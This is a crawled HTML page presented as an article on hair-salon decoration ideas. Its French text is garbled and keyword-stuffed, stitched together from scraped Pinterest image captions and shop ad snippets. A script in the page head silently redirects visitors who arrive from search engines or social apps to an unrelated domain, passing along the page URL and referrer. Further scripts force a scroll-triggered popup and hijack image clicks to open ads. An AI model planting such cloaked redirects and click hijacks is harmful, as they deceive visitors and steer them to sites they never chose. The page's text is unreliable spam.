

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boehmceliawallz.pages.dev/decoration-salon-de-coiffure
body_size: 5731
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Decoration Salon De Coiffure </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Barbara" }, "headline": "Decoration Salon De Coiffure", "datePublished": "2021-09-29", "image": "https://i.pinimg.com/736x/0a/3b/d8/0a3bd81f0dd3959148cd10e4f5b73983.jpg", "publisher": { "@type": "Organization", "name": "boehmceliawallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=decoration+salon+de+coiffure", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/7e/19/95/7e19953ee66840279bf0710984faa184.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/736x/7e/19/95/7e19953ee66840279bf0710984faa184.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Decoration Salon De Coiffure </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Decoration Salon De Coiffure</strong>. Voir plus didées sur le thème intérieur de salon salon de coiffure décoration salon de beauté. Ad Over 70 New.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/736x/7e/19/95/7e19953ee66840279bf0710984faa184.jpg" src="[data-uri]" alt="Salon De Coiffure Design Salon Interior Beauty Salon Decor Salon Decor" width="640" height="360" /><figcaption>Salon De Coiffure Design Salon Interior Beauty Salon Decor Salon Decor from www.pinterest.com</figcaption></figure><p> Linstant beauté est un lieu à limage de Noèmie sa propriétaire douce chaleureuse et dun professionnalisme certain. Pour la décoration dun salon de coiffure design il vous faudra être exigeant. Conception Salon De Coiffure Intérieur De Salon De Coiffure Decoration Salon De Coiffure Décoration Salon De Beauté Decoration Bois Salon À Domicile Studio De Beauté Mini Salon Logo Salon Beauty Salon Clock Hair styler Wood Wall Clock Wall Art Decor LARGE 18 or 12 inch Hairdresser Parlor 85. </p><h3>Shop every style of furniture and décor at up to 70 OFF.</h3><p>A propos de. Vous pouvez par exemple miser sur un sol en carreaux de ciment un mobilier plus vintage des sièges en peaux et des murs recouverts doeuvres dart contemporaines colorées. Ouvrez les portes du plus beau magasin du Web. Citation de décor de Salon de coiffure cheveux Studio Decor tirage de cheveux Salon Decor Decor Salon Or Rose cheveux cheveux Salon dArt mural coiffeur salon de coiffure.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Epingle Par Tina Ntumba Sur M I S C Deco Salon De Coiffure Decoration Salon De Coiffure Salon De Coiffure" data-src="https://i.pinimg.com/236x/1b/62/73/1b6273c919bc42dc519f3a0cba854c57.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Voir plus didées sur le thème petit salon de coiffure salon de coiffure deco salon de coiffure.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Par Laetitia Sur Salon Interieur De Salon De Coiffure Interieur De Salon Salon Esthetique" data-src="https://i.pinimg.com/474x/e8/9e/81/e89e815a7a5769ffaed3ca3557017dbe.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Find Beauty Salon Decor now.</p></aside><aside><img class="v-image ads-img lazyload" alt="Decoration Salon De Coiffure Pour Homme 2021 Salon Interior Design Salon Suites Decor Hairdresser Salon" data-src="https://i.pinimg.com/236x/82/93/05/8293055bb0c8b18f3b88d9410e20d5cf.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Livraison à 500.</p></aside><aside><img class="v-image ads-img lazyload" alt="Tendance Coiffure Salon Interior Design Hair Salon Interior Salon Decor" data-src="https://i.pinimg.com/236x/01/0b/a9/010ba9341f4d93b7637d62a384e74037.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Vous pouvez par exemple miser sur un sol en carreaux de ciment un mobilier plus vintage des sièges en peaux et des murs recouverts doeuvres dart contemporaines colorées.</p></aside><aside><img class="v-image ads-img lazyload" alt="Salon De Coiffure Design Salon Interior Beauty Salon Decor Salon Decor" data-src="https://i.pinimg.com/236x/1c/03/e0/1c03e0abe89c58c7dab2ad138d3f84ae.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Achat Decoration salon de coiffure à prix discount.</p></aside><aside><img class="v-image ads-img lazyload" alt="Image Le Salon Coifman Coiffeur Masculin Barbier Bruz 35 Deco Salon Home Decor Home" data-src="https://i.pinimg.com/236x/0f/10/ce/0f10cee48c46de7a0e8e250b1f5c09e6.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Voir plus didées sur le thème decoration salon de coiffure salon de coiffure decoration salon.</p></aside><aside><img class="v-image ads-img lazyload" alt="70 Ifsi Salon De Provence Check More At Https Leonstafford Com Ifsi Salon De Prov Salon De Barbier Decor De Salon De Coiffure Interieur De Salon De Coiffure" data-src="https://i.pinimg.com/236x/b7/fb/c3/b7fbc3e152a36327bd937bb87a113072.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Ouvrez les portes du plus beau magasin du Web.</p></aside><aside><img class="v-image ads-img lazyload" alt="Renovation Totale D Un Salon De Coiffure Paris Creation Espace Barber Restructuration Des Espaces Amenagemen Salon De Coiffure Deco Salon De Coiffure Salon" data-src="https://i.pinimg.com/236x/c3/27/6e/c3276ee370767f0a4f5988b493795929.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Ad Over 70 New.</p></aside><aside><img class="v-image ads-img lazyload" alt="La Decoration De Notre Salon De Coiffure Avec Une Balancoire Salon De Coiffure Vintage Salon De Coiffure Salon De Beaute A Domicile" data-src="https://i.pinimg.com/236x/0a/3b/d8/0a3bd81f0dd3959148cd10e4f5b73983.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Recevez-le entre le samedi 18 septembre et le mardi 28 septembre.</p></aside></section><section><article><p><a href="/coiffure-cheveux-clairsemes-sur-dessus-de-la-tete.html"><i>&larr; coiffure cheveux clairsemes sur dessus de la tete</i></a><a href="/coller-carreau-de-platre-meuble-salle-de-baine.html"><i>coller carreau de platre meuble salle de baine &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 